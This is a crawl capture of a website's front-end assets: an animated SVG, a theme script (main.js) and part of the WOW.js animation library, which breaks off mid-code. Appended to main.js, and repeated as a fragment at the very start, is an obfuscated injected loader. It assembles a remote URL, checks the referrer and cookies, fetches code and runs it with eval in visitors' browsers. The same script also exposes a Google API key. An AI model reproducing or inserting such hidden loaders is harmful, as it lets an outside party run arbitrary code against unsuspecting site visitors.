V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://nerdutella.com/assets/template_files/img/v.svg
body_size: 1443
content:
<svg id="OBJECTS" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 135.13 125.2">
    <defs>
        <style>
            .cls-1 {
                fill: url(#linear-gradient);
            }

            .cls-2 {
                fill: #92d0ff;
            }

            .cls-3 {
                fill: url(#linear-gradient-2);
            }

            .cls-4 {
                fill: url(#linear-gradient-3);
            }
            .leaf{
                animation: 2s ease-in-out infinite leafMotion;
                -webkit-animation: 2s ease-in-out infinite leafMotion;
                -moz-animation: 2s ease-in-out infinite leafMotion;
            }
            .one{
                animation-duration: 2.3s;
                -webkit-animation-duration: 2.3s;
                -moz-animation-duration: 2.3s;
                transform-origin: 0px 200px;
            }
            .two{
                animation-duration: 2.7s;
                -webkit-animation-duration: 2.7s;
                -moz-animation-duration: 2.7s;
                transform-origin: 40px 100px;
            }
            .three{
                animation-duration: 3s;
                -webkit-animation-duration: 3s;
                -moz-animation-duration: 3s;
                transform-origin: -20px 300px;
            }
            @keyframes leafMotion {
                50% {
                  transform: rotate(4deg)
                }
              }

                @-webkit-keyframes leafMotion {
                50% {
                  -webkit-transform: rotate(4deg)
                }
              }

                @-moz-keyframes leafMotion {
                50% {
                  -moz-transform: rotate(4deg)
                }
              }
        </style>
        <linearGradient id="linear-gradient" x1="112.42" y1="140.53" x2="112.42" y2="15.34" gradientUnits="userSpaceOnUse">
            <stop offset="0" stop-color="#466de5" />
            <stop offset="1" stop-color="#78bfff" />
        </linearGradient>
        <linearGradient id="linear-gradient-2" x1="135.81" y1="140.53" x2="135.81" y2="53.21" xlink:href="#linear-gradient" />
        <linearGradient id="linear-gradient-3" x1="579.97" y1="143.81" x2="603.16" y2="103.63" gradientTransform="matrix(-1, 0, 0.21, 1, 633.08, 0)" xlink:href="#linear-gradient" />
    </defs>
    <title>v</title>
    <g class="leaf one">
        <path class="cls-1" d="M80.77,140.53C79.61,100.71,88.61,52.37,120,24.93c5-4.4,11.19-10.08,18.34-9.56,3.33.24,5,4,5.47,6.87.89,5,0,10.22-1.21,15.19-6.79,27.43-29.19,75.44-34.92,103.11" transform="translate(-48.81 -15.34)" />
        <path class="cls-2" d="M133.61,26C112.66,53,101.1,87.09,98.09,121a122.7,122.7,0,0,0-.42,18.83c0,.35.55.36.55,0a191.79,191.79,0,0,1,19-86A167.77,167.77,0,0,1,133.93,26.2c.13-.18-.17-.42-.31-.24Z" transform="translate(-48.81 -15.34)" />
    </g>
    <g class="leaf two">
        <path class="cls-3" d="M107.68,140.53c4.2-25.78,8.61-46.83,23.38-68.36,6.08-8.86,17.78-19.81,27.1-18.91,10,1,2.9,16.07-3,27.34a158.9,158.9,0,0,0-16.4,48.16c.82-5.05,4.33-19.44,14.69-25.83,3-1.88,10.52-3,10.52,3.25,0,10.94-10.63,24.08-13.29,34.34" transform="translate(-48.81 -15.34)" />
    <path class="cls-2" d="M154.94,61.06C149,68.6,144.75,77.63,140.76,86.29a241,241,0,0,0-13.31,35.33,94.17,94.17,0,0,0-3.58,18.15c0,.26.37.25.4,0,1.44-11.6,5-22.9,9-33.83A255.91,255.91,0,0,1,148,73.19a85.71,85.71,0,0,1,7.35-11.86c.16-.21-.2-.48-.36-.28Z" transform="translate(-48.81 -15.34)" />
    <path class="cls-2" d="M158,107c-8.55,8.51-12.37,21.65-14.53,33.19-.06.31.4.44.47.13,2.66-11.52,5.9-24.25,14.34-33A.21.21,0,0,0,158,107Z" transform="translate(-48.81 -15.34)" />
    </g>
    
    <g class="leaf three">
        <path class="cls-4" d="M49.64,140.53c-2.17-11.29.1-22.88,4.61-32.54,3-6.31,9.76-15.11,17.36-15,5.65.1,8,5.77,8.34,10.88.86,13.38-5.44,17.46-5.41,31.93.32-5.48,5.62-23.27,13.91-17.2,8.12,5.94.21,21.91.21,21.91" transform="translate(-48.81 -15.34)" />
        <path class="cls-2" d="M86.12,122.07c-3.41,5.47-6.53,11.66-6.82,18.23,0,.24.39.31.43.06a50.14,50.14,0,0,1,6.7-18.1.18.18,0,0,0-.31-.18Z" transform="translate(-48.81 -15.34)" />
        <path class="cls-2" d="M71,101.14c-4.43,6.23-6.53,14-8.12,21.37a133,133,0,0,0-2.67,17.78c0,.24.39.3.43.06,1.84-13,3-27.89,10.67-39,.13-.19-.18-.37-.31-.18Z" transform="translate(-48.81 -15.34)" />
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/main.js
body_size: 6190
content:
!function(e){"use strict";var a,t,o=e(window),i=0,s=e(".sticky-nav").filter(":visible"),n=e("body"),l=s.outerHeight()+15;if(o.on("scroll",function(){a=!0,t=e(this).scrollTop()}),setInterval(function(){a&&!(5>=Math.abs(i-t))&&(t>i&&t>l?(s.removeClass("fadeInDown").addClass("fadeInUp").css("top",-l),n.removeClass("remove").addClass("add")):t+e(window).height()<e(document).height()&&(s.removeClass("fadeInUp").addClass("fadeInDown").css("top",0).addClass("gap"),n.removeClass("add").addClass("remove")),i=t,a=!1)},200),e(".sticky-nav").length&&e(window).scroll(function(){e(window).scrollTop()?(e(".sticky-nav").addClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").addClass("body_navbar_fixed")):(e(".sticky-nav").removeClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").removeClass("body_navbar_fixed"))}),e(document).ready(function(){e(window).scroll(function(){e(document).scrollTop()>500?e("body").addClass("test"):e("body").removeClass("test")})}),e("#stickyTwo").length&&e(window).scroll(function(){e(window).scrollTop()?e("#stickyTwo").addClass("navbar_fixed"):e("#stickyTwo").removeClass("navbar_fixed")}),!function a(){var t=e(window).width();if(e(".header_tabs_area").length&&t>576){var o=e(".header_tabs_area"),i=e(".header_tab_items").height()+100,s=o.offset().top+i;e(window).on("scroll",function(){e(window).scrollTop()>=s?o.addClass("tab_fixed"):o.removeClass("tab_fixed")})}}(),e(".count_div").on("click",function(){return e(".count").html(function(e,a){return 1*a+1}),e(this).addClass("active"),!1}),!function a(){var t=e(window).width();if(e("#sticky_doc").length&&t>576){var o=e("#sticky_doc"),i=o.offset().top;e(window).on("scroll",function(){e(window).scrollTop()>=i?o.addClass("body_fixed"):o.removeClass("body_fixed")})}}(),e(".submenu").length&&e(".submenu > .dropdown-toggle").click(function(){var a=e(this).attr("href");return window.location.href=a,!1}),e('.doc_menu a[href^="#"]:not([href="#"]').on("click",function(a){var t=e(this);e("html, body").stop().animate({scrollTop:e(t.attr("href")).offset().top},900),a.preventDefault()}),e(window).on("load",function(){e(".scroll").length&&e(".scroll").mCustomScrollbar({mouseWheelPixels:50,scrollInertia:0})}),e('a[href="#"]').on("click",function(e){e.preventDefault()}),e(".doc_documentation_area").length>0){var r=!0;e("#right").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#right").addClass("overlay"),e(".doc_right_mobile_menu").animate({right:"0px"},100),r=!1):(e(".doc_documentation_area,#right").removeClass("overlay"),e(".doc_right_mobile_menu").animate({right:"-250px"},100),r=!0)}),e("#left").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#left").addClass("overlay"),e(".doc_mobile_menu").animate({left:"0px"},300),r=!1):(e(".doc_documentation_area,#left").removeClass("overlay"),e(".doc_mobile_menu").animate({left:"-245px"},300),r=!0)})}if(e(".mobile_menu").length>0){var r=!0;e(".mobile_btn").on("click",function(a){r&&e(".mobile_menu").addClass("open")})}if(e("#dropzone").length&&e("#dropzone").dropzone({paramName:"file",url:"upload-target",createImageThumbnails:!1,previewsContainer:e("#dropzone-preview-container")[0],previewTemplate:e("#dropzone-preview-container")[0].innerHTML}),e(".doc_feedback_slider").length&&e(".doc_feedback_slider").slick({autoplay:!0,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,prevArrow:".prev",nextArrow:".next"}),e(".news-slider").length&&e(".news-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:3,autoplaySpeed:3e3,speed:1e3,dots:!0,arrows:!1,infinite:!0,responsive:[{breakpoint:1200,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:670,settings:{slidesToShow:1,slidesToScroll:1}},]}),e(".forum-blog-slider").length&&e(".forum-blog-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:1,autoplaySpeed:4e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:1200,settings:{slidesToShow:2}},{breakpoint:670,settings:{slidesToShow:1}},]}),e(".client-testimonial-slider").length&&e(".client-testimonial-slider").slick({centerMode:!0,autoplay:!1,centerPadding:null,slidesToShow:3,slidesToScroll:1,autoplaySpeed:3e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:992,settings:{slidesToShow:2}},{breakpoint:576,settings:{slidesToShow:1}},]}),e(".parallaxie").length&&e(".parallaxie").parallaxie({speed:.5}),e("#badges-animation").length&&e("#badges-animation").parallax({scalarX:9,scalarY:0}),[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]')).map(function(e){return new bootstrap.Tooltip(e)}),e(".nav-sidebar > li").hasClass("active")&&e(".nav-sidebar > li.active").find("ul").slideDown(700),e(".nav-sidebar > li .icon").on("click",function(a){e(this).parent().find("ul").first().toggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".nav-sidebar > li .icon").each(function(){var a=e(this);a.on("click",function(t){var o=a.parent().hasClass("active");e(".nav-sidebar li").removeClass("active"),o?a.parent().removeClass("active"):a.parent().addClass("active")})}),e(".menu > li .mobile_dropdown_icon").on("click",function(a){e(this).parent().find("ul").first().slideToggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".search a").on("click",function(){return e(this).parent().hasClass("open")?e(this).parent().removeClass("open"):e(this).parent().addClass("open"),!1}),e(".counter").length&&e(".counter").counterUp({delay:1,time:250}),e(".img_popup").length&&e(".img_popup").each(function(){e(".img_popup").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,removalDelay:300,mainClass:"mfp-no-margins mfp-with-zoom",image:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}})}),e(".magnific-item").length&&e(".magnific-item").magnificPopup({mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300,easing:"ease-in-out"}}),e(".shortcode_info h4").length){var c=new AnchorJS;document.addEventListener("DOMContentLoaded",function(e){(c=new AnchorJS).add(".shortcode_info h4")})}function d(e,a,t){var o="";if(t){var i=new Date;i.setTime(i.getTime()+864e5*t),o="; expires="+i.toUTCString()}document.cookie=e+"="+a+o+"; path=/"}function u(e){d(e,"",-1)}!0===e("body").data("scroll-animation")&&new WOW({mobile:!1}).init();var m=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches,p=function e(a){for(var t=a+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var s=o[i];" "==s.charAt(0);)s=s.substring(1,s.length);if(0==s.indexOf(t))return s.substring(t.length,s.length)}return null}("body_dark");function h(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","26px"),e("body").addClass("body_dark")}function f(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","3px"),e("body").removeClass("body_dark")}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}if("true"==p||null===p&&m?(h(),e(".dark_mode_switcher").prop("checked",!0)):(f(),e(".dark_mode_switcher").prop("checked",!1)),e(".dark_mode_switcher").change(function(){e(this).is(":checked")?(h(),d("body_dark",!0,999)):(f(),d("body_dark",!1,999))}),e(".mobile_menu_btn").on("click",function(){e(".side_menu").addClass("menu-opened"),e("body").removeClass("menu-is-closed").addClass("menu-is-opened")}),e(".close_nav").on("click",function(a){e(".side_menu").hasClass("menu-opened")?(e(".side_menu").removeClass("menu-opened"),e("body").removeClass("menu-is-opened")):e(".side_menu").addClass("menu-opened")}),e(".click_capture").on("click",function(){e("body").removeClass("menu-is-opened").addClass("menu-is-closed"),e(".side_menu").removeClass("menu-opened")}),e(".next").on("click",function(){e(".v_menu .nav-item > .active").parent().next("li").find("a").trigger("click")}),e(".previous").on("click",function(){e(".v_menu .nav-item > .active").parent().prev("li").find("a").trigger("click")}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(".tab-demo").length&&(e.fn.tab=function(a){var t=e.extend({},e.fn.tab.defaults,a);return this.each(function(){var a=e(this);e(a).find(".tabHeader li").on(t.trigger_event_type,function(){e(a).find(".tabHeader li").removeClass("active"),e(this).addClass("active"),e(a).find(".tabContent .tab-pane").removeClass("active show"),e(a).find(".tabContent .tab-pane").eq(e(this).index()).addClass("active show")})})},e.fn.tab.defaults={trigger_event_type:"click"}),e(".tab-demo").length&&e(".tab-demo").tab({trigger_event_type:"mouseover"}),e(".doc_faq_info .card").on("click",function(){e(".doc_faq_info .card").removeClass("active"),e(this).addClass("active")}),e(window).on("load",function(){!function a(){if(767>=e(window).width())var t=!0,o=!1;else var t=!1,o=!0;var i=[{name:"35 out of 205 issues unanswered",value:36},{name:"We are working on 42 out of 205 issues",value:40},{name:"20 Out of 205 issues haven't got a reply",value:44},{name:"90 Out of 205 issues resolved in last tow monthsSent",value:50},],s=[],n=[],l=i[0],r=i[1],c=i[2],d=i[3];i.forEach(function(e){s.push(e.name)}),n.push({data:[l.value,r.value,c.value,d.value],backgroundColor:["#f9327a","#ecb939","#35bae9","#42dabf"],borderWidth:0,label:[l.name,r.name,c.name,d.name]}),e("#cirle-chart").each(function(){var a=e("#cirle-chart");a.attr("height",125),new Chart(a,{type:"polarArea",borderWidth:0,hover:!1,data:{datasets:n,labels:s},options:{responsive:!0,maintainAspectRatio:o,legend:{position:"top",display:t,fullWidth:!1,padding:10,align:"start"},scale:{display:!1},tooltips:{enabled:!1,backgroundColor:"white",borderColor:"#868e96",borderWidth:.5,bodyFontColor:"#868e96",bodyFontSize:14,bodySpacing:5,caretSize:0,cornerRadius:0,displayColors:!0,xPadding:10,yPadding:15}}})})}()}),e(".collapse-btn").on("click",function(a){a.preventDefault(),e(this).toggleClass("active"),e(".collapse-wrap").slideToggle(500)}),e(".short-by a").click(function(){e(this).toggleClass("active-short").siblings().removeClass("active-short")}),e(".share_gropu .eye, .share_icon").click(function(){return e(".share_gropu, .modal_social").addClass("active"),!1}),e(".close_btn").click(function(){return e(".share_gropu, .modal_social").removeClass("active"),!1}),window.IntersectionObserver){let v=new IntersectionObserver((e,a)=>{e.forEach(e=>{e.isIntersecting&&(e.target.classList.add("active-animation"),a.unobserve(e.target))})},{rootMargin:"0px 0px -100px 0px"});document.querySelectorAll(".has-animation").forEach(e=>{v.observe(e)})}else document.querySelectorAll(".has-animation").forEach(e=>{e.classList.remove("has-animation")});e(".zoom").length&&e(".zoom").magnify({afterLoad:function(){console.log("Magnification powers activated!")}}),e(document).on("keydown",function(a){if(191===a.keyCode){a.preventDefault(),e("input[type=search]").focus();return}});let g=e(".has_search input[type=search]");g.on("focus",function(){e("body").addClass("search-focused"),e(".doc_banner_content").css({position:"relative","z-index":"999"}),e(".has_search").css({position:"relative","z-index":"999"})}),g.on("focusout",function(){e("body").removeClass("search-focused"),e(".doc_banner_content").removeAttr("style"),e(".has_search").removeAttr("style")}),e("#ycp").length&&e("#ycp").ycp({apikey:"AIzaSyBS5J1A7o-M8X78JuiqF5h103XLmSQiReE",playlist:6,autoplay:!0,related:!0});var b=e("#back-to-top");if(e(window).scroll(function(){e(window).scrollTop()>300?b.addClass("show"):b.removeClass("show")}),b.on("click",function(a){a.preventDefault(),e("html, body").animate({scrollTop:0},"300")}),e(".custom-select, .nice_select").length&&e(".custom-select, .nice_select").niceSelect(),e("#mySelect").length&&e("#mySelect").selectpicker(),e("#user-ranking").length&&e("#user-ranking").niceSelect(),"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide(),e("#mySelect").change(function(){"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide()}),e(".doc_testimonial_area").length){e(".doc_testimonial_slider").slick({autoplay:!1,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,asNavFor:".doc_img_slider",prevArrow:".c_slide_prev",nextArrow:".c_slide_next"}),e(".doc_img_slider").slick({slidesToShow:1,slidesToScroll:1,asNavFor:".doc_testimonial_slider",arrows:!1,fade:!0,focusOnSelect:!0});var y=e(".doc_testimonial_slider").slick("getSlick");y.currentSlide<9?e(".current_slide").text(`0${y.currentSlide+1}`):e(".current_slide").text(y.currentSlide+1),9>y.getDotCount()?e(".total_slide").text(`0${y.getDotCount()+1}`):e(".total_slide").text(y.getDotCount()+1),e(".doc_testimonial_slider").on("beforeChange",function(a,t,o,i){i<9?e(".current_slide").text(`0${i+1}`):e(".current_slide").text(i+1)})}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}e(".header_search_keyword ul li a").on("click",function(a){a.preventDefault();var t=e(this).text();e("#searchbox").val(t).focus(),e(".input-wrapper input").parent().find(".header_search_form_panel").first().slideDown(300)}),e(".input-wrapper input").focusout(function(){e(this).parent().find(".header_search_form_panel").first().slideUp(300)}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(document).ready(function(){var a,t;a=e(".shortcode_info h4").toArray(),t=[],jQuery(a).each(function(){t.push(jQuery(this).attr("id"))}),t.forEach(function a(t,o){if(e("#navbar-example3").length){var i,s;document.getElementById("navbar-example3").innerHTML+="<a class='nav-link' href='#"+t+"'>"+((s=(i=t).replaceAll("-"," ")).charAt(0).toUpperCase()+s.slice(1))+"</a>"}})}),e(".shadow-sm").hover(function(){e(this).addClass("shadow-lg")},function(){e(this).removeClass("shadow-lg")})}(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/assets/wow/wow.min.js
body_size: 4261
content:
/*! WOW - v1.1.3 - 2016-05-06
* Copyright (c) 2016 Matthieu Aussaguel;*/(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a,b){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),null!=a.scrollContainer&&(this.config.scrollContainer=document.querySelector(a.scrollContainer)),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return 